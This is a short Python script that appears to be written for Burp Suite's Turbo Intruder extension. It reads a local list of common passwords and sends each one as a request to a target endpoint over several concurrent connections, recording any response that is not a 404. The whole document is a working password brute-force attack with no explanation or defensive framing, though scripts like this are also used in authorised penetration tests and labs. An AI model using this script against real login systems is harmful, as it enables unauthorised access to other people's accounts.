 def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False,
                           engine=Engine.THREADED)
    password_file = 'C:\\Users\\taylo\\Downloads\\common_passwords.txt'
    for word in open(password_file):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    if req.status != 404:
        table.add(req)